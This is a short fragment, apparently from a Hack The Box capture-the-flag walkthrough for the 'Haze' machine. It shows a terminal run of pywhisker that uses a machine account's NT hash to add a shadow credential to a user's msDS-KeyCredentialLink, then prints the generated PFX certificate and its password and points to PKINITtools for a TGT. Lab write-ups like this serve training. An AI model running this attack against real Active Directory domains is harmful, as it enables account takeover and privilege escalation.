 ┌──(kali㉿kali)-[~/Desktop/Machines/Haze VM]
└─$ python pywhisker.py -d "haze.htb" -u "Haze-IT-Backup$" -H ':a70df6599d5eab1502b38f9c1c3fd828' --target edward.martin --action add
[*] Searching for the target account
[*] Target user found: CN=Edward Martin,CN=Users,DC=haze,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 56ef791d-6cc1-4451-a206-c028bfc68a8d
[*] Updating the msDS-KeyCredentialLink attribute of edward.martin
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM → PFX with cryptography: OT5uCVNC.pfx
[+] PFX exportiert nach: OT5uCVNC.pfx
[i] Passwort für PFX: WhO0d2bAYwH7rqS2NBU8
[+] Saved PFX (#PKCS12) certificate & key at path: OT5uCVNC.pfx Take this for STEP 21
[*] Must be used with password: WhO0d2bAYwH7rqS2NBU8
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools